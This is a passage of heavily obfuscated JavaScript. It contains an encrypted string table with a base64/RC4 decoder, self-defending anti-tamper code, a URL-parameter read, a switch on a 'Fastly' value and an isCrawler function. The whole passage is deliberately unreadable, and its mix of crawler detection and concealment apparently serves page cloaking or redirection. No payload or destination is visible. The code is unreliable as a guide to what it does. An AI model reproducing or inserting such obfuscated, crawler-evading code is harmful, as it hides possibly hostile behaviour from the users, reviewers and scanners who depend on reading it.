owW54','AXtdTrG1','BsJdU8ohWQ0','lN0FuW8','WPTvec3cJq','W69WW5iklG','WORdPmk4sSkS','cmkcW7/dNJG','FxOdwJe','AmkhWRZdTCoG','umkPW5G/iW','W4etea','WRWdgmoCW7a','tYBdVJ0','bNxdSCkvxW','DCkoW5mnbq','tIWHW6dcPa','W4NdPLy','WQtdJMJcIXu','W59UvcKW','xJFdPshdVG','W7fWW6q','nSk7WO1WWQa','AcydwCo8','nCkMWOnS','nSkJWQJdLCo4','zx3dUSk7Fq','ACkKo8kRWPO','WR1OW6iVsG','uqiJw8kC','WQZdPYTOvW','WOBdHSoFW7jq','WPK6ktVcKW','WO/dT8omW5DV','ucVdMcWL','zebnW4hcQa','gSoUkhKG','WOtdJhhcH3S','W6xdPIO8xq','WQNdG8oWW4Tq','W7PpW4XeW7u','FCkAmmkyWOy','W4xdSCoyWRaSW5nVFG','wCo+WPFdIbu','W5XfW4XmW4y','W5zOW4GtcW','h8oqeGtdOW','k2CFqW8','WPnKE0hcUq','r8k/WQhdHSoE','W4fyxdCL','zHBdRtWB','W6/cNmkiW7a','jx8PBd8','W5lcV8kSW7SV','W7X/W6VdPGS','ocDvW45z','kYTJW7P0','WR3cGSo/WRCf','fmobWRK/vG','W4NdG2JdHeW','u1RdPmk1DW','W5JdO8ketCkQ','AftcQSofFG','WO5dntxcLa','W6dcLmkEW7yp','qCkKwmkhWQu','W4GAsMPH','h8o4p8oRza','W5mXW5BcV0G','qmoHWPJdScq','xWWTW5xcGa','hgD6W44H','W6VcISkdW6Gs','WPZdGhtcQq0','BI/dQsBcPG','pfDvBmo4','WQvqqwxdVa','gCoEWQtcMYKcWRJdQLpcM18Kba','WOtdMcKhfa','W7ddRdhdQ8kA','WOdcRIuNka','tb8ksmkO','i13dGmkwtG','odnLW65l','gCorpL8f','WQfNFMlcIa','W4isW6pcMu4','t1j2a8oo','A1FdRCk0wa','tSouzZne','e8oZb8olqq','WRbKDx/cNG','dmofnvWf','WOKjkSoqW4K','ECoqWPdcJW','WPyTqCo7lW','WR9hr2pcOG','WQhdOIemoG','r8opuc9L','ASkZl8kRWQS','W6BdUWtdP8k6','uI/cOa','jI1B','DSohrSk5W6G','ENXdpSo3','zmk5wCkbWQy','fCo8W7VcNCkCW7flnCoTW44HhWi','c2jED8oi','i2RdSmkCwG','W6ZdHuVdQhG','Ba8sW7BcUq','W6ana8owkW','W7aTWOldJSkt','jCoYcwmh','zMfsamoU','h8oaWR8Iuq','uCk5W48ciG','DH8/FCoZ','kmkRWRxdTSoF','sSkfW77dJG','tSotAcLE','qmo6WPNdSxG','mbvlD8ow','AvRdVCkOsa','p3LruH4','W61mWOekWRO','qtNdSICZ','WRddHmo4W4rs','EthdJt8u','t8oPzmk+W5m','W43cRmkNs8k3','jsypsSoG','WOpcRmo6WPu5','vHJdGCon','WRldJmorW5nu','ogr6W5my','W6PzqN7dSG','W7f9W6HzW4y','WP9BDvpcIG','bNewBb4','W7WeW4XaW6q','kdDOW4aQ','ku9nW7Sv','zmkoW40Eba','W68Biqqn','W70LWOFdRq','nmoJW50','WOpcPSoAWPu','W4RdK2RdU3i','W7/cK8keW64e','w2DlkSo2','WRtdJSoxW4T4','W7jtqHy6','v8o3WOBdPG','dg/dU8kmuW','W6RcLmkz','p2j8W5u2','gSk7WPnxWRm','W5q7W6JcKG','WO0ra8oEW50','vIVdOCozWP8','cmouW5hdKHK','BL/dUSkOva','E8ogWPNdOaO','hCorl28K','ySkOWOtdJSod','h1HdaCo1','W4hdQGJdQCkR','cgSCsG4','B8koW50HlW','kGrcW7jb','WOxcPSozWO0Q','BCk+W5eUlW','bH0vDmoe','eGaYA8oB','W7ddKq3dK8kS','mwiOWRy','r2RcISkbyq','o03cRvPJWQaxnCo1W7ddUb4','fSo6WO07BW','kCoOW4NdKG','pMaNrHO','WO7dGCoY','qeyaBq','rSkeW5/dH0e','lmkwW4i','oJBdLJOMW4yU','WOpcUSozWOq','WR/dV3/cUJ8','vSkHWQ3dG8oz','hCoQmSoLuq','BCo5BCkdW6C','sSkmw8kwWQe','kCoIW6NdKGK','W4NcRmkGwmkR','kevTW5yD','WO7dGCo2W4XP','lmoKj8oeta','WPhdIwdcGNS','W5WQfSoJeG','yH/dRSoOWPe','WOJdG8oFW4nZ','jLJdNSkmtq','kmkTWOVdMCoM','sSoGWP/dTW','lmoPW4NdPde','WP/cIGi5na','Chv3W791','tCktr8k0WPG','omouW67dLce','kh3dHmk4Aq','dSozhSoU','Ax1sW77cTG','W5GkWOldImkR','gK7dMCkHAa','mSkUsG7dJa','qaVdLCoEWRy','y8k7W57dR1S','c8oKWP8gCW','nmoIW5tcHLe','uCotA8k0W7W','WQuRcCoJW7e','W4GRWOBdTmkU','kantW5vC','suxdHCkxDG','hNldT8kA','WPLDt2FcKa','W68/a8o3lW','WPBdNwBcIIS','DCkTW7Omja','W4hdNcVdRhi','rCkgw8kcWRO','lf1J','BMXrW6BcOW','AvddLSkO','tCo9WOldSsu','B8odtcTY','WPGpdCojW4W','rSkVWQBdImoy','FSkHwSksWO8','DYeLw8kj','n8okamo7Fq','p0FdI8kOtW','W7hcNmkGW40R','W4JdRGH2','vSoaxmo9ea','cmopba','EH3dQGCX','lmkpWPzsWQ0','A37dRCkRsG','W4hcGCkKW6yK','m8kLWPpcHG','u3VdVSo0xa','W4i4W5lcOaS','W5VcO8keW7ep','imo4WReaqG','ecX3W5Ph','FmkoW5/dT8oA','tbtdHmoyWPe','sJmGW4/cMW','vSk7W4Osnq','f8kVW68momkOW74','bmkrWR1YWO8'];_0xaefd=function(){return _0x52df4c;};return _0xaefd();}function _0x5d66(_0x3a3a28,_0x451c0d){var _0x130eb8=_0xaefd();return _0x5d66=function(_0x43fdf1,_0x5dac28){_0x43fdf1=_0x43fdf1-(-0x33d*-0x5+-0x2451+0x1498);var _0x368288=_0x130eb8[_0x43fdf1];if(_0x5d66['QUvRXz']===undefined){var _0x13e2ff=function(_0xd11dbc){var _0x30dbc0='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x576b3a='',_0x51a9d9='',_0x4340df=_0x576b3a+_0x13e2ff;for(var _0x1896cd=0x131*0x4+0x26a+-0x1*0x72e,_0x156f28,_0x1cfcf0,_0x1ff537=0x5*0x62c+-0x1e1d+-0xbf;_0x1cfcf0=_0xd11dbc['charAt'](_0x1ff537++);~_0x1cfcf0&&(_0x156f28=_0x1896cd%(-0xd9a+0x89a*0x1+0xd6*0x6)?_0x156f28*(-0xeb9+0x9*0x2e1+-0xaf0)+_0x1cfcf0:_0x1cfcf0,_0x1896cd++%(0xd9a*-0x2+0x1ec+0x194c))?_0x576b3a+=_0x4340df['charCodeAt'](_0x1ff537+(-0x8dd+0x1*0x12ff+-0xa18))-(-0x13*0xd3+-0x23*-0x3f+0x716)!==-0x2345*-0x1+0x2d+-0x2372?String['fromCharCode'](-0x633+0x2642+-0x1f10&_0x156f28>>(-(0xcd*0x1a+0x2513+-0x39e3)*_0x1896cd&0x5*-0x311+-0xafc+0x1a57)):_0x1896cd:-0x1495+0x25c2+-0x112d){_0x1cfcf0=_0x30dbc0['indexOf'](_0x1cfcf0);}for(var _0x2d04a0=0x26b3*-0x1+-0x10cb+0x377e,_0x37d8d7=_0x576b3a['length'];_0x2d04a0<_0x37d8d7;_0x2d04a0++){_0x51a9d9+='%'+('00'+_0x576b3a['charCodeAt'](_0x2d04a0)['toString'](-0xe25+-0x5bb+0x13f0))['slice'](-(-0x1*0x15b9+0x2329+-0x6b7*0x2));}return decodeURIComponent(_0x51a9d9);};var _0x5ba9df=function(_0xae096e,_0x42daa1){var _0xe47f52=[],_0x14b522=-0x1*0x10c9+0x5*0x3a9+-0x184,_0xb390cf,_0x599b8f='';_0xae096e=_0x13e2ff(_0xae096e);var _0x15ba8d;for(_0x15ba8d=0x15b3+0x9ff+-0x2*0xfd9;_0x15ba8d<0x2410+0xfb*0x16+0xb*-0x526;_0x15ba8d++){_0xe47f52[_0x15ba8d]=_0x15ba8d;}for(_0x15ba8d=0x8*-0xf1+0x1ddb+-0x1653*0x1;_0x15ba8d<-0x21cc+-0x2*-0x184+-0xfe2*-0x2;_0x15ba8d++){_0x14b522=(_0x14b522+_0xe47f52[_0x15ba8d]+_0x42daa1['charCodeAt'](_0x15ba8d%_0x42daa1['length']))%(-0x265a+0x1*-0x3c7+0xb5*0x3d),_0xb390cf=_0xe47f52[_0x15ba8d],_0xe47f52[_0x15ba8d]=_0xe47f52[_0x14b522],_0xe47f52[_0x14b522]=_0xb390cf;}_0x15ba8d=0x45*-0x1+0x1a0c+0x19c7*-0x1,_0x14b522=-0xf46+0x52a+0xa1c;for(var _0x54e7fe=0x19a1+-0x21a0+0x7ff;_0x54e7fe<_0xae096e['length'];_0x54e7fe++){_0x15ba8d=(_0x15ba8d+(-0x216*0xb+-0x328+-0x1a1b*-0x1))%(0x131c+0x129+-0x1345),_0x14b522=(_0x14b522+_0xe47f52[_0x15ba8d])%(0x1867+-0x598+-0x11cf),_0xb390cf=_0xe47f52[_0x15ba8d],_0xe47f52[_0x15ba8d]=_0xe47f52[_0x14b522],_0xe47f52[_0x14b522]=_0xb390cf,_0x599b8f+=String['fromCharCode'](_0xae096e['charCodeAt'](_0x54e7fe)^_0xe47f52[(_0xe47f52[_0x15ba8d]+_0xe47f52[_0x14b522])%(-0x13*-0x5a+-0x19a9*-0x1+-0x1f57)]);}return _0x599b8f;};_0x5d66['gCiSjz']=_0x5ba9df,_0x3a3a28=arguments,_0x5d66['QUvRXz']=!![];}var _0x5c813b=_0x130eb8[-0xcb9*0x3+0x5d*0x47+0xc60],_0x4a749a=_0x43fdf1+_0x5c813b,_0x98c839=_0x3a3a28[_0x4a749a];if(!_0x98c839){if(_0x5d66['xXltWs']===undefined){var _0x114acf=function(_0x176d3e){this['EGPDkM']=_0x176d3e,this['SZCuZs']=[-0x1b4e+0x1c49+-0xfa,0x1*0xe4b+-0x16*0x16f+0x373*0x5,-0x80c+-0x1*-0x204a+-0x6b*0x3a],this['kPiQZl']=function(){return'newState';},this['yhwaZv']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ubqqBH']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x114acf['prototype']['VlQcYj']=function(){var _0x27c588=new RegExp(this['yhwaZv']+this['ubqqBH']),_0x378ddd=_0x27c588['test'](this['kPiQZl']['toString']())?--this['SZCuZs'][0x1447+0x26b7+-0x3afd]:--this['SZCuZs'][0xb*-0x265+-0x127c+0x2cd3];return this['WEWvBN'](_0x378ddd);},_0x114acf['prototype']['WEWvBN']=function(_0xdc0a3a){if(!Boolean(~_0xdc0a3a))return _0xdc0a3a;return this['xIloMv'](this['EGPDkM']);},_0x114acf['prototype']['xIloMv']=function(_0x411265){for(var _0x51abb8=-0x1*0x146a+0xa*-0x18a+0x23ce,_0x521269=this['SZCuZs']['length'];_0x51abb8<_0x521269;_0x51abb8++){this['SZCuZs']['push'](Math['round'](Math['random']())),_0x521269=this['SZCuZs']['length'];}return _0x411265(this['SZCuZs'][-0x26c+0x16ce+-0x1462]);},new _0x114acf(_0x5d66)['VlQcYj'](),_0x5d66['xXltWs']=!![];}_0x368288=_0x5d66['gCiSjz'](_0x368288,_0x5dac28),_0x3a3a28[_0x4a749a]=_0x368288;}else _0x368288=_0x98c839;return _0x368288;},_0x5d66(_0x3a3a28,_0x451c0d);}function _0x2636b1(_0xa02ee8,_0x28a7b5,_0x55a355,_0x401d38,_0x3d970e){return _0x5d66(_0x55a355- -0x1ac,_0x3d970e);}switch(Fastly){case _0x568d22(0x16c,'DYoL',0x102,0x25d,0x9c):pParam=_0x568d22(0x24a,'&IKf',0x1a9,0x62,0x137);break;case _0x4a20af(0x1e4,'UJNk',0x26e,0x36c,0x31c):pParam='ed';break;case _0xccb80a(-0x93,'1[nU',0x1b9,0x75,-0xb9):pParam=_0xccb80a(0x64,'UJNk',-0x1bf,-0xdd,-0xa2);break;case _0x4a20af(0x30f,'f96w',0x3e7,0x495,0x41a):pParam=_0x568d22(0x420,'EcE*',0x2cd,0x27d,0x32d);break;case _0x38c959(-0x48,-0x12b,-0x23a,'Bb4i',-0x172):pParam=_0x38c959(0x17d,0x6c,-0x2a,'v!Fr',0x101);break;default:pParam=_0x4a20af(0x573,'nsLQ',0x509,0x480,0x3f0);break;}var idParam=urlParams[_0x568d22(-0x8e,'&IKf',0xb1,0x8,-0xdc)](_0x38c959(-0x99,-0xa7,-0x187,'$!hC',-0x143));function _0x4a20af(_0x594b70,_0x1520f9,_0x41610e,_0x9c0e58,_0x434bc3){return _0x5d66(_0x9c0e58-0x230,_0x1520f9);}function isCrawler(){function _0x4f6c9c(_0x2bf2f8,_0x38d5a7,_0x2a7c8c,_0x46ec6f,_0x233201){return _0x38c959(_0x2bf2f8-0x21,_0x38d5a7-0xd4,_0x2a7c8c-0x7f,_0x38d5a7,_0x2a7c8c- -0x3);}var _0x24078a={'LhSsI':function(_0x30454a,_0x5be376){return _0x30454a===_0x5be376;},'RvNtG':_0x34e389(0x1e6,'&IKf',0x21f,0x1b9,0xda),'SaBkd':_0x5f2bee('v!Fr',0xae,0x6d,0x32,0x1ae),'IAhLc':_0x4f6c9c(-0x17,'G]AF',0x36,-0xba,0xd),'UtejY':_0x4eb61a(-0x297,'1[nU',0x82,-0xd,-0x125),'PpuuC':_0x271ed5(0x720,0x70a,'TNJb',0x762,0x5e0),'oeqFV':_0x5f2bee('dXPJ',0x2d2,0x123,0x243,0x1fe)+_0x4eb61a(-0x7f,'3g(r',-0x162,-0x197,-0x15a)+_0x4f6c9c(-0x91,'nsLQ',0x10f,0xca,0x1a9)+')','QKzPf':_0x4f6c9c(-0x63,'h7GN',-0x15a,-0x1aa,-0x167)+_0x4f6c9c(-0xf5,'N0gw',-0x20a,-0x2a2,-0x37e)+_0x5f2bee('W1U0',0x405,0x201,0x2b3,0x27f)+_0x34e389(0xe3,']9r6',0x217,0x15a,0x80)+_0x34e389(0x1b9,'$!hC',0x40e,0x2f3,0x1fe)+_0x271ed5(0x809,0x644,'qElD',0x783,0x7d0)+_0x34e389(0x1c9,'Yz*R',0x3a4,0x27a,0x34d),'faWbH':function(_0x4daca1,_0x185712){return _0x4daca1(_0x185712);},'OOgyF':_0x271ed5(0x6f6,0x699,'LkDn',0x624,0x644),'CBaLv':function(_0x13bc72,_0x438247){return _0x13bc72+_0x438247;},'qdsBJ':_0x5f2bee('v!Fr',0x24e,0x204,0x11f,0xf8),'DoEIO':_0x5f2bee('B8R5',0x241,0x199,0x1e0,0x214),'BgVLB':function(_0x57bef6,_0x2b60b5){return _0x57bef6(_0x2b60b5);},'rYkot':function(_0x5afd7a){return _0x5afd7a();},'tjYzn':function(_0x28995d,_0x189a80){return _0x28995d!==_0x189a80;},'BsffR':_0x271ed5(0x710,0x74f,'N0gw',0x6b9,0x521),'qzlLB':function(_0x463e7a,_0xf10021){return _0x463e7a===_0xf10021;},'Esbdr':_0x271ed5(0x7ce,0x633,'wUV6',0x797,0x7df),'kzrEM':_0x4eb61a(-0x14f,'&B89',-0x1de,0x114,-0x6c)+_0x271ed5(0x751,0x617,'Yz*R',0x68c,0x6e6)+'+$','VwhVM':function(_0x552b5a,_0x1a0772){return _0x552b5a(_0x1a0772);},'Qpeox':function(_0x28543d,_0x3ac22d){return _0x28543d+_0x3ac22d;},'MRfjc':_0x4eb61a(-0x2cc,'3g(r',-0x100,-0x1be,-0x1d3)+_0x4eb61a(-0x98,'f96w',0x7f,0x24,0x42)+_0x5f2bee('Yz*R',0x37c,0x20d,0xa7,0x21e)+_0x271ed5(0x71a,0x701,'b@zs',0x778,0x68b),'VnAAV':_0x4f6c9c(0x127,'G]AF',0x12,-0x97,0x15b)+_0x271ed5(0x70f,0x44f,'Gb4n',0x5cb,0x5e5)+_0x271ed5(0x465,0x5c9,'LkDn',0x5d1,0x6ce)+_0x5f2bee('AEUu',0x75,-0x28,0x3,0x172)+_0x4eb61a(-0x85,'wUV6',-0x111,-0xe0,-0x7)+_0x271ed5(0x62a,0x6d6,'gu3j',0x67e,0x6a9)+'\x20)','CtNZw':_0x5f2bee('B8R5',0x3ee,0x2c5,0x3b9,0x2b9),'jLlak':_0x4eb61a(-0x25,'1[nU',-0x1c4,0x96,-0xa1),'CZXoB':_0x4f6c9c(-0xfd,'G]AF',-0x1c0,-0x209,-0x68),'QFiKN':_0x4f6c9c(-0xa9,'UJNk',-0x1b6,-0x333,-0x188)+_0x4f6c9c(0xaf,'OeHp',0x116,-0x43,0x198)+'3','dXRZL':_0x4eb61a(0x84,'b@zs',0x15a,-0x13d,-0x36)+_0x4f6c9c(-0x103,'N0gw',0x2c,0x2,0xde)+_0x34e389(0x6c,'nsLQ',0x295,0x211,0x2f3),'FMsqz':_0x4eb61a(-0x154,'oQDu',-0x2db,-0x2bf,-0x1a4),'HjpYg':_0x4eb61a(-0x15,'h7GN',0x50,-0xfc,-0xd6),'yZYOT':_0x4eb61a(-0x1aa,'nsLQ',-0xc2,0x64,-0xb2),'ycwJe':_0x5f2bee('DYoL',-0x6d,-0x16f,0x4c,-0x40),'PivzZ':function(_0x83478a){return _0x83478a();},'dvXgM':_0x34e389(0x111,'SUz&',0x14f,0x1d1,0x182),'KZYlb':_0x4eb61a(-0x334,'B8R5',-0x1ce,-0x172,-0x1e5),'cqnjs':function(_0x156320,_0x46937b){return _0x156320+_0x46937b;},'ZRJqn':_0x4f6c9c(0x34,'ycV&',-0x10d,-0x210,-0x1c3),'ARFvP':_0x5f2bee('xq(#',0x104,0x1e3,0x1b6,0x1d4),'AgnwD':_0x271ed5(0x687,0x821,'oYMR',0x760,0x867),'tjxXh':_0x4eb61a(-0x1a2,'1[nU',-0x1e,-0x25,-0xdd),'RvjzZ':function(_0x3dcce9,_0x323a2c){return _0x3dcce9===_0x323a2c;},'tzzwq':_0x5f2bee('m&Ri',0xf1,0x53,0xb9,0xac),'gydxZ':function(_0x2b19e3,_0x38c489,_0x53c4a1){return _0x2b19e3(_0x38c489,_0x53c4a1);},'bJuTR':_0x5f2bee('G]AF',0xff,0x121,0x247,0x1cf)+_0x4f6c9c(-0x26,'m&Ri',0xbe,-0x92,0x40),'uNCdP':_0x34e389(0x2d8,'m&Ri',0x141,0x130,0x20e),'sjTtn':_0x271ed5(0x55a,0x551,'3g(r',0x52e,0x59f),'gIFkK':_0x34e389(0x356,'xq(#',0x336,0x27f,0x2b4),'VkzAT':_0x4f6c9c(0x113,'LkDn',0xd3,0x34,0x231),'XHocZ':_0x34e389(0x265,'dXPJ',0x2ef,0x200,0x2e7)+_0x271ed5(0x45d,0x557,'5LtQ',0x5e9,0x756),'gdJry':_0x5f2bee('&B89',-0x6c,0x23c,0x140,0xb8),'rLaQL':_0x271ed5(0x6e8,0x629,'B8R5',0x6f7,0x760),'hHfJb':function(_0x159002,_0x193e6f){return _0x159002(_0x193e6f);},'UsZiU':function(_0x1a2436){return _0x1a2436();},'ncmvZ':function(_0x3e6820,_0x5ac273){return _0x3e6820<_0x5ac273;},'fJMCT':_0x4f6c9c(-0x2b5,'qElD',-0x19d,-0x323,-0x287)+_0x34e389(0x3c2,'LkDn',0x332,0x34a,0x40a)+'5','Ipbhq':function(_0x2acb7e,_0x1a34ed){return _0x2acb7e===_0x1a34ed;},'uMcGc':_0x271ed5(0x5e5,0x624,'SUz&',0x5e3,0x72f),'IhIjI':_0x4eb61a(0x153,'DcdB',-0xd,-0x30,-0x25),'Gnbab':function(_0x3b7d77,_0x11b001){return _0x3b7d77!==_0x11b001;},'UlXYX':_0x271ed5(0x7ba,0x6e8,'8tOO',0x779,0x883),'ZrEWm':_0x34e389(0x306,'W1U0',0x2c2,0x2d6,0x32d),'YDMrV':function(_0x262b17,_0x3b1bbc){return _0x262b17!==_0x3b1bbc;},'bpMPE':_0x4eb61a(-0x1f5,'v!Fr',-0x16b,-0x17c,-0x1ef),'zDUjC':_0x4f6c9c(-0x180,'B8R5',-0x2,0xef,-0x107)+_0x4f6c9c(-0x293,'qElD',-0x11c,-0x14a,-0x9d)+_0x5f2bee('BzQF',0x326,0x19a,0x1f4,0x187)+_0x4f6c9c(0x22d,'&IKf',0xeb,0x4a,0x234)+_0x4eb61a(-0xff,'EcE*',0x3f,-0x194,0x15)+'ok','UNfQc':_0x4eb61a(-0x2fb,'UJNk',-0x1d5,-0x240,-0x1e3),'Tuawi':_0x5f2bee('FgjW',0x2cf,0x1fd,0x284,0x203),'KqUhL':_0x4eb61a(0x25,'Yz*R',0x10,-0x14e,-0x144),'vlTqO':_0x5f2bee('dXPJ',0x156,-0x1c5,-0x1c0,-0x49)+'n','FRvUH':_0x5f2bee('5LtQ',0xf0,-0x1fb,-0x1d,-0x72),'yztHM':function(_0x1a4e7f,_0x55d88a){return _0x1a4e7f===_0x55d88a;},'VAbpe':_0x271ed5(0x3fc,0x43a,'&IKf',0x492,0x328),'LZzUd':function(_0x1027cc,_0x3fb4fe){return _0x1027cc(_0x3fb4fe);},'oXycm':function(_0x57160e,_0x635cf0){return _0x57160e+_0x635cf0;},'xVXdv':function(_0x3ea321,_0x479915){return _0x3ea321+_0x479915;},'PPgid':function(_0x57b921){return _0x57b921();},'pEHGS':function(_0x1f5747,_0xb28fec){return _0x1f5747!==_0xb28fec;},'MpErZ':_0x4eb61a(-0xdb,'xq(#',-0x13d,-0x24a,-0x253),'jyqGw':_0x5f2bee('!rJV',-0x193,-0x1f9,0xf,-0x7c),'dGCRW':function(_0xde6299,_0x1e8704){return _0xde6299<_0x1e8704;},'wIRCM':_0x4eb61a(-0xd7,'Yz*R',0x1f,0x38,-0xa),'YmeBk':_0x271ed5(0x62d,0x72f,'gu3j',0x79b,0x8e4),'vgdpm':_0x271ed5(0x3dc,0x478,'dXPJ',0x50c,0x52e)+_0x34e389(0x3be,'$!hC',0x37f,0x2d9,0x482)+'1','BjJcA':function(_0x46e10a,_0xf365ee){return _0x46e10a!==_0xf365ee;},'zWTVW':_0x34e389(-0x31,'f!zu',-0x72,0x87,-0x9a),'gOIfn':_0x5f2bee('!5ya',0xa1,0x1b4,0x1e8,0x92)+'e','JAVVN':_0x34e389(0x261,'Yz*R',0x336,0x1b7,0x19),'hDJiw':_0x4eb61a(0x28,'B8R5',-0x12,-0x96,0xc3)+'ot','BzxMP':_0x271ed5(0x640,0x559,'dXPJ',0x543,0x492),'dEvDJ':_0x271ed5(0x562,0x58e,'UJNk',0x646,0x622)+_0x271ed5(0x6aa,0x53b,'DYoL',0x69c,0x670)+'r','nhOmY':_0x4f6c9c(0xff,'DYoL',-0x74,-0x207,0xc0)+_0x4f6c9c(-0xc8,'nsLQ',-0x11,-0x112,-0xa2)+'t','RVkCL':_0x4eb61a(-0x75,'TNJb',-0x194,-0x3a6,-0x20a),'AtkZe':_0x271ed5(0x56e,0x692,'nsLQ',0x64e,0x4a6),'jRKzO':_0x271ed5(0x37d,0x387,'v!Fr',0x49e,0x453)+'er','ydpmN':_0x5f2bee('Gb4n',0x1a4,0x2af,0x2bb,0x1e7)+'r','DKEGG':_0x5f2bee('UJNk',0x294,0x44,0x12b,0x13d),'kPShZ':_0x4eb61a(-0x18c,'!rJV',0x16f,-0x43,-0xf)};function _0x271ed5(_0x2ae101,_0x2ea5c4,_0x1be7be,_0x281c07,_0x538e68){return _0x568d22(_0x2ae101-0xf3,_0x1be7be,_0x281c07-0x3c6,_0x281c07-0x6e,_0x538e68-0x19d);}var _0x45e133=(function(){function _0x574bcf(_0x52b601,_0x8de140,_0x2c6629,_0x39e154,_0x3cd371){return _0x34e389(_0x52b601-0x169,_0x8de140,_0x2c6629-0x14e,_0x2c6629- -0x172,_0x3cd371-0x74);}function _0x8fdc5(_0x26de1b,_0x441ce0,_0x1c34a8,_0xee1103,_0x3a8114){return _0x34e389(_0x26de1b-0x16a,_0xee1103,_0x1c34a8-0x9a,_0x3a8114- -0x37,_0x3a8114-0x169);}var _0x404fc9={'oelhz':_0x24078a[_0x8fdc5(0xbc,0x28,0x2b9,'dXPJ',0x12e)],'KWTeM':_0x24078a[_0x263383('nsLQ',-0x26,0x107,-0x7d,-0x21)],'eYTrZ':function(_0x225c0c,_0xf54e7b){function _0x24344c(_0x313c91,_0x3424c6,_0x550a15,_0x19118d,_0x1d1596){return _0x263383(_0x550a15,_0x3424c6-0x59,_0x313c91- -0x142,_0x19118d-0xe1,_0x1d1596-0x1c2);}return _0x24078a[_0x24344c(0x9f,0x50,'nsLQ',0x5a,-0x14)](_0x225c0c,_0xf54e7b);},'yajMy':_0x24078a[_0x574bcf(-0x148,'$!hC',-0x156,0xa,-0x262)],'WqAGh':function(_0x1cfac6,_0x312143){function _0x549c50(_0x378069,_0x3818fe,_0x3dac79,_0x5ca5cf,_0x529b05){return _0x574bcf(_0x378069-0x15f,_0x378069,_0x529b05-0x30b,_0x5ca5cf-0x6a,_0x529b05-0x5);}return _0x24078a[_0x549c50('xq(#',0x355,0x29e,0x213,0x31d)](_0x1cfac6,_0x312143);},'gSluG':_0x24078a[_0x263383('1[nU',0x3ba,0x376,0x400,0x4aa)],'REkCx':_0x24078a[_0x263383('wUV6',0x18c,0x1ac,0x256,0x41)],'XSBGu':function(_0x3e5383,_0x50f847){function _0x374c10(_0x3586fd,_0x157c46,_0x124f91,_0xe64cfa,_0x105ed7){return _0x263383(_0x157c46,_0x157c46-0x12f,_0xe64cfa-0x92,_0xe64cfa-0x1a7,_0x105ed7-0x37);}return _0x24078a[_0x374c10(0x44f,'1[nU',0x493,0x360,0x4bc)](_0x3e5383,_0x50f847);},'gUWfQ':function(_0xb453d6){function _0xffe98b(_0x58ad2b,_0x660e95,_0x225a6f,_0x35d4cd,_0x51cd66){return _0x8fdc5(_0x58ad2b-0x113,_0x660e95-0xd7,_0x225a6f-0x12c,_0x51cd66,_0x660e95-0x282);}return _0x24078a[_0xffe98b(0x66d,0x549,0x631,0x4da,'1[nU')](_0xb453d6);}};function _0x1f5b88(_0x21615e,_0x1e2a41,_0x59e99c,_0x588f2d,_0x379523){return _0x271ed5(_0x21615e-0x1c3,_0x1e2a41-0x3b,_0x588f2d,_0x59e99c- -0xd4,_0x379523-0x19f);}function _0x263383(_0x3d482d,_0x29a17d,_0x46e25a,_0x2e48bb,_0x1518c6){return _0x271ed5(_0x3d482d-0x112,_0x29a17d-0xa0,_0x3d482d,_0x46e25a- -0x35c,_0x1518c6-0x17f);}function _0x554e53(_0x5f4640,_0x20772d,_0x20d478,_0x3b7f1c,_0x272362){return _0x34e389(_0x5f4640-0x1dc,_0x3b7f1c,_0x20d478-0x99,_0x5f4640-0x10a,_0x272362-0x181);}if(_0x24078a[_0x8fdc5(-0x19,0x25c,0x202,'oYMR',0x153)](_0x24078a[_0x263383('oQDu',0x2e6,0x3f8,0x46c,0x300)],_0x24078a[_0x8fdc5(0xde,0x83,-0x2b,'wUV6',0x48)])){var _0x54964b=_0x5b2a03[_0x574bcf(0x1a1,'nsLQ',0xe2,-0x52,0x7b)](_0x6cbe87,arguments);return _0x2dac39=null,_0x54964b;}else{var _0xf118ea=!![];return function(_0x457c5c,_0x11704d){function _0x1fae59(_0x4431d1,_0x5695ec,_0x51bc81,_0x4e39be,_0xf9eb31){return _0x8fdc5(_0x4431d1-0x1d6,_0x5695ec-0x194,_0x51bc81-0x12,_0x5695ec,_0x51bc81-0x303);}function _0x82ac89(_0x48e6fb,_0x32cfbc,_0x210140,_0x4ed222,_0x4edbc9){return _0x263383(_0x48e6fb,_0x32cfbc-0x5f,_0x210140- -0x204,_0x4ed222-0x170,_0x4edbc9-0x1b4);}function _0x4d888d(_0x3d3f10,_0x4bd526,_0x11a474,_0x39f364,_0x4840ef){return _0x263383(_0x39f364,_0x4bd526-0x53,_0x3d3f10- -0x300,_0x39f364-0x147,_0x4840ef-0xff);}var _0xc92654={'TZoHM':function(_0x2d1763,_0x24c0d8){function _0x5674ff(_0x31536b,_0x5d48c7,_0x1990b0,_0x3072c2,_0x336ff7){return _0x5d66(_0x1990b0- -0x203,_0x5d48c7);}return _0x24078a[_0x5674ff(0x228,'FgjW',0x15d,0x2e6,0x237)](_0x2d1763,_0x24c0d8);},'OWEUl':_0x24078a[_0x1fae59(0x4b4,'zNFK',0x389,0x464,0x4c7)],'eGzzh':_0x24078a[_0x3cfada(0x1b8,'f!zu',0x6f,0x1a9,0x116)],'sUpZh':_0x24078a[_0x1fae59(0x5ae,'bTIZ',0x466,0x2d9,0x4aa)]};function _0x3cfada(_0x49f68e,_0x466134,_0x13178d,_0x26d21a,_0x43db78){return _0x1f5b88(_0x49f68e-0x1bb,_0x466134-0x26,_0x26d21a- -0x372,_0x466134,_0x43db78-0x6e);}function _0x1bb957(_0x303013,_0xc24a1a,_0x3764ef,_0xe73274,_0x56ea81){return _0x263383(_0xe73274,_0xc24a1a-0x188,_0xc24a1a- -0x305,_0xe73274-0x159,_0x56ea81-0x1d5);}if(_0x24078a[_0x4d888d(0xec,0x275,0xc6,']9r6',0x1be)](_0x24078a[_0x1fae59(0x2e0,'!rJV',0x3b5,0x539,0x365)],_0x24078a[_0x1fae59(0x4f1,'G]AF',0x54e,0x3b1,0x6f0)])){var _0x4b5af2=new _0x252035(GmLubu[_0x1bb957(0x41,0x40,0xe6,'AEUu',-0x53)]),_0x5729ca=new 